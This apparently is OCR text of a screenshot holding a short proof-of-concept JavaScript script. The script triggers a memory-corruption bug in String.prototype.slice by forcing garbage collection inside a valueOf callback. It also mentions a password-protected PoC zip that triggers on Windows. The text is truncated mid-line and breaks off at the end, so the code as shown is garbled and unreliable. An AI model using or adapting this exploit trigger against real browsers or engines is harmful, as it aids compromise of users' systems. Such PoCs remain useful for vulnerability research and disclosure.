
PoC script:

function gc() {eval("var a = Object(); 
var b = Object(); var s='a'; for(var 
i=0; i < 0x800; i++){s=s.replace('a', 
'aaaaaaaa')};");}; var x = Object(); 
x.toString = function()
{String.fromCharCode(0x43)+String.fromCharCod
var l=Object(); l.valueOf=function()
{gc(); return 1;}; 
String.prototype.slice.call(x, l);

PoC zip file also attached which will 
trigger on Windows when decrypted with 
password "nscriptgc"

#############################################
Here's a clearer PoC not all on one 